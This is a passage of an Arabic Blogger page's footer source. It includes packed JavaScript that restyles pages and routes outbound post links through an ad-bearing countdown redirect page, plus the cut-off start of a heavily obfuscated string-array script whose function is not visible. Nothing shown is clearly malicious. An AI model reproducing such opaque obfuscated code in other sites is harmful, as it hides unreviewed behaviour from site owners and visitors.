e,x,r=t.2a("2b");r&&(e=r.1y("&")[0],t.k.D("17-h",e))},6.2c=u(){"1q"==t.k.D("17-h")?(t.k.D("h","2d:d(0)"),t.k.M(1V),t.k.18("2e")):(t.k.D("h",N.2Q(t.k.D("17-h"))),t.k.M(1U),t.k.18("1z"))},6.2a=u(e){2R(B r=N.1A.2S.2T(1).1y("&&"),t=0;t<r.2f;t++){B i=r[t].1y("=2g");2h(i[0]==e)2i i[1]}2i!1},6.2j=u(e,r){t.j=$("#"+e),t.j.M(t.27),t.1t=t.j.H(".n"),t.f=t.j.H(".f"),t.w=t.j.H(".w"),t.1u=t.j.H(".w.r"),t.1v=t.j.H(".w.l"),t.1w=t.j.H(".q"),t.k=t.j.H(".28"),t.2k(r),t.29(),t.j.2f&&1x.2U(y,"",t.1x)},6.2k=u(e){t.C=e,t.1r=N.2V(u(){t.1t.M(t.C-1-t.F),t.F++,t.F>t.C-1&&2W(t.1r),t.T=t.T+2X/t.C,t.F>=t.C/2?(t.f.18("2l"),t.f.2Y("2m")||t.1u.1B({1C:"1D(2Z)"}),t.1v.1B({1C:"1D("+t.T+"2n)"}),t.f.18("2m"),t.F>=.30*t.C&&t.1w.31(),t.C==t.F&&t.2c()):t.w.1B({1C:"1D("+t.T+"2n)"})},32)}}I="#5{O:1E;P:2o;2p:2q;1F:1G;m-2r:2s;8:-U-2t(J% / "+1j+");8:2t(J% / "+1j+");2u-K:33;19:1a Q;}#5 .15{P:2o;2p:2q;1F:1G;34:35;}#5 .G{19-36:1a;1b:E;}#5 .G a{4-I:1H;4-8:1R;4-9:R(0,0,0,0.37);1F:38-1G;O-9:#2v;1b:E 39;2u-8:b;V-1c:3a;1I:3b;9:#3c;}#5 .G a.1z{1I:3d;9:#3e;}#5 .G a.2e{1I:3f-3g;O-9:#3h;9:#3i;}#5 .L{O-9:"+13+";19:1a;}#5 .L p{O-9:#3j;V-1c:3k;4-8:3l;4-I:3m;4-9:#2v;1b:E;}#5 .L a{9:#3n;}#5 .L a:2w{9:"+13+";}#5 .v{8:b;K:b;19:1a Q;}#5 .v .n{P:1d;8:b;K:b;O:1E;m-2r:2s;3o-K:b;V-3p:3q-3r;V-1c:W;9:#3s;}#5 .v .f{P:1d;8:b;K:b;1e:1f(X,b,b,W);}#5 .v .f.2l{1e:1f(Q,Q,Q,Q);}#5 .v .f .q{4-I:1H;4-8:3t;4-9:1E;P:1d;3u:-2x;3v:-2x;8:b;K:b;1e:1f(X,W,W,X);z-2y:2;}#5 .v .f .w{4-I:1H;4-8:"+1Q+";4-9:"+13+";P:1d;8:b;K:b;1e:1f(X,W,b,X);3w:3x 1s 3y;z-2y:1;}#5,#5 .G a.1z:2w{-U-Y-Z:0 A E R(0,0,0,0.16);-1g-Y-Z:0 A E R(0,0,0,0.16);-1h-Y-Z:0 A E R(0,0,0,0.16);-o-Y-Z:0 A E R(0,0,0,0.16);Y-Z:0 A E R(0,0,0,0.16);}#5{-U-4-c:A;-1g-4-c:A;-1h-4-c:A;-o-4-c:A;4-c:A;}#5 .G a{-U-4-c:12;-1g-4-c:12;-1h-4-c:12;-o-4-c:12;4-c:12;}#5 .v .n,#5 .v .f .q,#5 .v .f .w{-U-4-c:J%;-1g-4-c:J%;-1h-4-c:J%;-o-4-c:J%;4-c:J%;}@3z 3A 3B (3C-8:3D){#5{8:3E%;}#5 .L p{V-1c:3F;4-8:3G;1b:10;}}",u(e){B r=1J.3H("I");r.3I=e,1J.1P.3J(r)}(I),$(1J).1k(u(){(2z 26).2j("5",1X)}),$(1O+" a").3K(u(){B 1K=N.1K(3L(3M($(6).D("h")))),e=N.1A.3N,r;2h(1L===1q){r="|"+N.1A.3O}B t=2z 3P("("+1Z+"|3Q.2A|3R.3S.2A|3T:|3U:|2d:|#"+r+")");0<=6.h.2B(t)&&0<=6.S.2B("3V")&&($(6).D("h",e+"/p/"+1i+".M?&&2b=2g"+1K),$(6).D("1n","1o"))});',62,244,'|||Settingsredirect|border|pageredirect|this|div|width|color||200px|radius|void||slice|class|href||timerContainer|reload||text||||||ads||function|radialtimer|pie||null||6px|var|seconds|attr|15px|count|radialbtn|find|style|100|height|radialads|html|window|background|position|auto|rgba|name|degrees|webkit|font|100px|0px|box|shadow|||50px|redirect_color|rel|clom||data|addClass|margin|30px|padding|size|absolute|clip|rect|moz|ms|page_redirect|redirect_width|ready|redirect_ads_href|redirect_ads_rel|target|_blank|img|false|interval||number|pieRight|pieLeft|quarter|history|split|active|location|css|transform|rotate|white|display|block|solid|cursor|document|btoa|redirect_myblog|redirect|page|postclass_redirect|body|redirect_border|5px|redirect_T_Configure|Configure|redirect_T_ready|redirect_T_err|err|redirect_timer|timer|redirect_match|Block|Site|link|redirect_ads_content|google|ad|radialTimer|timerHTML|areload|ranQuerydata|getQueryVariable|url|ranQuerybtn|javascript|disabled|length|_|if|return|init|start|nc|mth|deg|relative|overflow|hidden|align|center|calc|min|f8f8f8|hover|2px|index|new|com|match|my|domains|post|ffc410|nofollow|src|parent|Ads|eq|header|w720|h90|id|btn_reload|atob|for|search|substring|pushState|setInterval|clearInterval|360|hasClass|180deg|75|remove|1e3|300px|clear|both|bottom|03|inline|20px|14px|progress|d2d2d2|pointer|888888|no|drop|ffcfcf|de6262|fdfdfd|2em|7px|dotted|ededed|line|family|sans|serif|888|10px|top|left|transition|all|linear|media|screen|and|max|768px|90|1em|4px|createElement|innerHTML|appendChild|each|unescape|encodeURIComponent|origin|hostname|RegExp|blogger|bp|blogspot|whatsapp|mailto|more'.split('|'),0,{}))
 /*]]>*/
</script>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ مدونة كل العرب 2020 &#169;</span>
<a href='https://www.mrkz-b.com' id='CredLink' target='_blank'></a>
<a class='dmca-badge' href='//www.dmca.com/Protection/Status.aspx?ID=4889766b-df8f-4d49-880b-73452a47f6b3' title='DMCA.com Protection Status'>
<img alt='DMCA.com Protection Status' src='https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=4889766b-df8f-4d49-880b-73452a47f6b3'/></a>
<script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A